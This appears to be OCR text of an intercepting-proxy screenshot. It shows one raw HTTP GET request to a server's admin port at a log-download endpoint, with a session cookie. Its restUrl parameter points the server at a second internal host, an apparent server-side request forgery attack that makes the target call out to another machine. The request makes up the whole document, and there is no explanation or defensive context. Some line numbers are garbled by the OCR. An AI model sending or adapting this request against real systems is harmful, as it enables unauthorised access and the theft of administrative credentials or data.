 1 × +
Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 GET /download/log/?contentSourceId=LogViewer&start=56783&instanceName=server&restUrl=
http%3A%2F%2F192.168.81.187%3A7878%2Fmanagement%2Fdomain HTTP/1.1
2 Host: 192.168.81.129:4848
3 Cookie: JSESSIONID=f0ca9f75a9f9da790689e0af52a0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Te: trailers
4 Connection: keep-alive
5
6